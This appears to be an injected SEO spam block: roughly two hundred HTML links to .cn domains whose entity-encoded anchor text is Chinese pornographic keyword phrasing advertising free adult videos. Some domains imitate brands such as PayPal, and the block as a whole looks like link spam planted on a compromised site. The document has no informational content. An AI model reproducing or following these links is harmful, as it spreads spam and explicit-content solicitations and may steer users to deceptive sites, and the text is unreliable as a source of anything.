<a href="http://gdcy168.com.cn" target="_blank">&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x5B8C;&#x6574;&#x7248;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ssdbw.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x6027;&#x751F;&#x6D3B;&#x89C6;&#x9891;</a>|
<a href="http://bjdfhsd.com.cn" target="_blank">&#x5317;&#x6761;&#x9EBB;&#x5983;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://onesui.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fslfjc.cn" target="_blank">&#x4E45;&#x4E45;&#x5929;&#x5929;&#x8E81;&#x591C;&#x591C;&#x8E81;</a>|
<a href="http://tnal.cn" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://proofredit.cn" target="_blank">&#x5348;&#x591C;&#x6027;&#x8272;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://xzkaaq.cn" target="_blank">&#x9EC4;&#x8272;&#x5F55;&#x50CF;&#x4E00;&#x7EA7;&#x7247;&#x5B50;</a>|
<a href="http://ruilifushi.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x5AE9;&#x8349;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://novembervip.cn" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://bsbest.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://8zhan.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://zhenjuan.com.cn" target="_blank">&#x4E00;&#x533A;&#x81EA;&#x62CD;&#x5077;&#x62CD;</a>|
<a href="http://miaoertang.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5185;&#x5C04;&#x89C6;&#x9891;</a>|
<a href="http://bladar.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E1D;&#x889C;&#x7F8E;&#x817F;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tuyuetong.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;</a>|
<a href="http://szhuanba.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x9AD8;&#x6E05;</a>|
<a href="http://lianpula.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hnmrmtchxf.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://tonri.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x7C97;&#x53C8;&#x786C;&#x53C8;&#x5927;&#x53C8;&#x723D;</a>|
<a href="http://paypal-cn.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A; &#x5728;&#x7EBF;</a>|
<a href="http://gz-gaofeng.com.cn" target="_blank">&#x4E8C;&#x4EBA;&#x4E16;&#x754C;&#x6210;&#x5168;&#x5B8C;&#x6574;&#x7248;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x9AD8;&#x6E05;</a>|
<a href="http://wuguwang.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://woxit.cn" target="_blank">&#x5348;&#x591C;&#x719F;&#x5973;&#x4EBA;&#x59BB;&#x5F71;&#x9662;</a>|
<a href="http://lanzhang.com.cn" target="_blank">&#x4E00;&#x4E8C;&#x4E09;&#x56DB;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;&#x793E;&#x533A;</a>|
<a href="http://appebuy.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;1</a>|
<a href="http://xoop.com.cn" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E0D;&#x5361;&#x4E00;&#x533A;</a>|
<a href="http://shtianfu.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;</a>|
<a href="http://gelta.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://ptcdzx.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;&#x516D;&#x533A;</a>|
<a href="http://suojiangyongpin.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dzdf78.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://45348v.cn" target="_blank">&#x51F8;&#x51F9;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://ladiyoga.cn" target="_blank">&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zyhza.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zhishuidaichangjia.cn" target="_blank">&#x8272;&#x5077;&#x62CD;</a>|
<a href="http://d2486.cn" target="_blank">&#x4F60;&#x61C2;&#x7684;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://hglyjy.cn" target="_blank">&#x7C89;&#x5AE9;av&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://runt.com.cn" target="_blank">&#x65E5;&#x672C;&#x719F;&#x5973;&#x4E8C;&#x533A;</a>|
<a href="http://longacreracing.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x9EC4;&#x53C8;&#x731B;&#x53C8;&#x723D;&#x89C6;&#x9891;</a>|
<a href="http://0512zsw.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5973;&#x4EBA;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://eseyi.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://northcarolina.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;&#x516D;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://dtuobp.cn" target="_blank">&#x97E9;&#x56FD;&#x7A7F;&#x7EA2;&#x8272;&#x88D9;&#x5B50;&#x548C;&#x7537;&#x4E3B;&#x7684;&#x7535;&#x5F71;</a>|
<a href="http://firemanagement.cn" target="_blank">&#x4E45;&#x4E45;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://douweifeng.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E45;&#x4E45;</a>|
<a href="http://qffnk.cn" target="_blank">&#x597D;&#x540A;&#x8272;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://jkbxzts.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shxzkj.com.cn" target="_blank">&#x6210;&#x4EBA;&#x6C61;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://byhy.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891; &#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://flashtrip.cn" target="_blank">&#x6210;&#x5E74;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://rgbspectrum.com.cn" target="_blank">&#x52A0;&#x52D2;&#x6BD4;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://ajwlq.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;a&#x4EBA;v&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x5929;&#x5802;&#x9EBB;&#x8C46;</a>|
<a href="http://koqz.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://hz118.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x514D;&#x8D39;</a>|
<a href="http://chikua.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://zhenjing6.cn" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://khbh.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x719F;&#x5973;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://rsbxcd.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://y8v8j.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://ennin.cn" target="_blank">&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://shpco.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://slvc.cn" target="_blank">&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x7247;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://nj-gd.cn" target="_blank">&#x7CBE;&#x54C1;&#x871C;&#x81C0;av</a>|
<a href="http://yangfan666.cn" target="_blank">91&#x7CBE;&#x54C1;&#x6210;&#x4EBA;</a>|
<a href="http://gqtdyx.cn" target="_blank">&#x65E5;&#x97E9;av&#x7535;&#x5F71;&#x624B;&#x673A;&#x5728;&#x7EBF;</a>|
<a href="http://cqguahao.cn" target="_blank">&#x6210;&#x5168;&#x4E8C;&#x4EBA;&#x4E16;&#x754C;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5B8C;&#x6574;&#x7248;&#x7535;&#x5F71;</a>|
<a href="http://gemside.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E0D;&#x5361;</a>|
<a href="http://tianyumaoyi.com.cn" target="_blank">&#x56FD;&#x4EA7;a&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://17voyage.cn" target="_blank">&#x5348;&#x591C;av&#x5267;&#x573A;</a>|
<a href="http://douqing.com.cn" target="_blank">&#x4E5D;&#x4E03;&#x78B0;&#x78B0;&#x78B0;</a>|
<a href="http://cntiffanylamp.cn" target="_blank">&#x4E9A;&#x6D32;&#x9EC4;&#x8272;&#x6210;&#x4EBA;&#x5728;&#x7EBF;</a>|
<a href="http://dayanmiao.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jkg.net.cn" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;</a>|
<a href="http://yuhuangshan.cn" target="_blank">&#x4E5D;&#x4E5D;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dayuhui.com.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x4E45;&#x4E45;</a>|
<a href="http://mda51.net.cn" target="_blank">&#x65E5;&#x97E9;&#x4E09;&#x7EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lret.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://xunway.com.cn" target="_blank">&#x56FD;&#x4EA7;av&#x4EBA;&#x4EBA;&#x591C;&#x591C;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x9EBB;&#x8C46;</a>|
<a href="http://xfjhpx.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7535;&#x5F71;</a>|
<a href="http://suanren.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://whsby.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E30;&#x6EE1;&#x719F;&#x5987;&#x4EBA;&#x59BB;</a>|
<a href="http://fslfjc.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6BDB;&#x7247;</a>|
<a href="http://lingzhuan.com.cn" target="_blank">av&#x5929;&#x5802;&#x7F51;&#x624B;&#x673A;&#x5728;&#x7EBF;</a>|
<a href="http://58edu.com.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ecxus.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x8272;&#x89C6;&#x9891;</a>|
<a href="http://fuqi009.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x7535;&#x5F71;</a>|
<a href="http://te06.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://taiwanfc.com.cn" target="_blank">&#x56FD;&#x4EA7;av&#x5BF9;&#x65E5;&#x97E9;av</a>|
<a href="http://hengnuotang.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E13;&#x533A;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://guning.com.cn" target="_blank">&#x4E5D;&#x4E5D;&#x70ED;&#x53EA;&#x6709;&#x8FD9;&#x91CC;&#x6709;&#x7CBE;&#x54C1;</a>|
<a href="http://hrbkjxh.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E13;&#x533A;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://rezheng.cn" target="_blank">&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x7535;&#x89C6;&#x5267;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wx580.cn" target="_blank">&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://jia7.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://yunyou8.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://mobileplanet.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x6210;&#x4EBA;</a>|
<a href="http://h837.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zjjinbaili.com.cn" target="_blank">&#x5A77;&#x5A77;&#x8272;&#x5973;</a>|
<a href="http://hfntks.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x5728;&#x7EBF;</a>|
<a href="http://jnxty.cn" target="_blank">&#x591C;&#x591C;&#x591C;&#x591C;&#x723D;8888&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://lbdipin.cn" target="_blank">&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://shendezhi.cn" target="_blank">&#x9EC4;&#x8272;av&#x4E00;&#x533A;</a>|
<a href="http://lianhuayuan.cn" target="_blank">&#x55B7;&#x6C34;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://jobshunting.cn" target="_blank">&#x4E9A;&#x6D32;&#x6700;&#x5927;&#x7684;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mystuffs.cn" target="_blank">&#x97E9;&#x56FD;&#x5973;&#x4E3B;&#x64AD;av</a>|
<a href="http://waryq.cn" target="_blank">&#x6BDB;&#x7247;av&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://fanster.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x514D;&#x8D39;</a>|
<a href="http://kuai-e.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5185;&#x5C04;&#x89C6;&#x9891;</a>|
<a href="http://xkyhh.cn" target="_blank">&#x5B85;&#x7537;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://kszcgs.cn" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x533A;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://asiacreditcard.com.cn" target="_blank">&#x7F8E;&#x5973;&#x9690;&#x79C1;&#x7F51;&#x7AD9;&#x89C6;&#x9891;</a>|
<a href="http://beecare.cn" target="_blank">7777&#x597D;&#x540A;&#x599E;&#x89C6;&#x9891;</a>|
<a href="http://kmwo.cn" target="_blank">&#x4E2D;&#x6587;&#x4EBA;&#x59BB;&#x89C6;&#x9891;</a>|
<a href="http://limengyu.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://diaowei.cn" target="_blank">&#x97E9;&#x8D5B;&#x5C14;&#x4E0E;&#x683C;&#x857E;&#x7279;:&#x5973;&#x5DEB;&#x730E;&#x4EBA; &#x7535;&#x5F71;</a>|
<a href="http://itu4.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x5F71;&#x9662;</a>|
<a href="http://amtbt.cn" target="_blank">&#x56FD;&#x4EA7;&#x719F;&#x5973;&#x4E00;&#x533A;</a>|
<a href="http://ishin.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lequebianyuan.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x6FC0;&#x60C5;&#x5973;&#x4F18;av</a>|
<a href="http://faxianhuanbao.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zenstudio.cn" target="_blank">&#x4E16;&#x754C;&#x7684;&#x5C3D;&#x5934;&#x7535;&#x5F71;&#x5B8C;&#x6574;&#x7248;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x9AD8;&#x6E05;</a>|
<a href="http://openglobal.cn" target="_blank">&#x4E1D;&#x889C;&#x9AD8;&#x8DDF;aveoe&#x556A;&#x556A;&#x556A;&#x89C6;</a>|
<a href="http://biewai.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://hnamt.cn" target="_blank">&#x7537;&#x7537;&#x7981;&#x6F2B;bl&#x7F51;&#x7AD9;&#x514D;&#x8D39;</a>|
<a href="http://shetun.cn" target="_blank">&#x6210;&#x5168;&#x7535;&#x5F71;&#x5927;&#x5168;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5B8C;&#x6574;&#x7248;&#x56FD;&#x8BED;</a>|
<a href="http://hutongtour.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;,</a>|
<a href="http://vmbm.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E71;&#x7801;a&#x2174;
2024&#x4E9A;&#x6D32;&#x7537;&#x4EBA;&#x5929;&#x5802;</a>|
<a href="http://ghzhjh.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x9AD8;&#x6E05;&#x7535;&#x89C6;&#x5267;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://nmgbgjj.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E45;&#x871C;&#x81C0;</a>|
<a href="http://httpdiy.cn" target="_blank">&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tzha.cn" target="_blank">&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://qcxjc.cn" target="_blank">&#x4E1D;&#x889C;&#x811A;&#x4EA4;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kite8.cn" target="_blank">asian&#x719F;&#x5973;&#x4EBA;&#x59BB;pics</a>|
<a href="http://talog.cn" target="_blank">&#x5348;&#x591C;&#x5F71;&#x9662;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://liangchaoyang.cn" target="_blank">&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://cnyingketong.cn" target="_blank">&#x56FD;&#x4EA7;99re6&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://gowg.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://cintek.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F8E;&#x4E73;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://hdze.cn" target="_blank">&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x7535;&#x89C6;&#x5267;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://coaco.cn" target="_blank">&#x7CBE;&#x54C1;99&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://wzrlsp.cn" target="_blank">91&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://6baidu.cn" target="_blank">99&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://by536.cn" target="_blank">&#x9999;&#x8549;&#x6587;&#x5316;&#x6F2B;&#x753B;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://shipwine.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://chibugou.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bmssurvey.com.cn" target="_blank">&#x5973;&#x4EBA;&#x7684;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://21zmr.cn" target="_blank">&#x4E00;&#x7EA7;&#x7279;&#x9EC4;&#x5927;&#x7247;&#x5F55;&#x50CF;</a>|
<a href="http://cnfresh.cn" target="_blank">&#x4E9A;&#x6D32;&#x6700;&#x5927;&#x6210;&#x4EBA;&#x7EFC;&#x5408;</a>|
<a href="http://angelaspa.cn" target="_blank">&#x65E5;&#x672C;free&#x5C11;&#x5987;3</a>|
<a href="http://sbyu.cn" target="_blank">&#x6BDB;&#x7247;av&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://kofashion.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://yxca.net.cn" target="_blank">&#x9EC4;&#x8272;&#x641E;&#x9E21;&#x7F51;&#x7AD9;</a>|
<a href="http://nvhaijie.cn" target="_blank">91&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://yonuo.com.cn" target="_blank">91&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://jigpol.cn" target="_blank">&#x871C;&#x6843;17c&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://puzv.cn" target="_blank">99&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://lyfygg.cn" target="_blank">&#x4F0A;&#x4EBA;&#x7F51;&#x6210;&#x4EBA;&#x5728;&#x7EBF;</a>|
<a href="http://mogorse.cn" target="_blank">&#x723D;&#x723D;&#x723D;&#x723D;&#x723D;&#x723D;&#x723D;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://jbqjr.cn" target="_blank">&#x7F8E;&#x5973;&#x556A;&#x556A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zpbpjt.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x4E13;&#x533A;</a>|
<a href="http://ngkh.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x97E9;av</a>|
<a href="http://kfrd.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x7EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
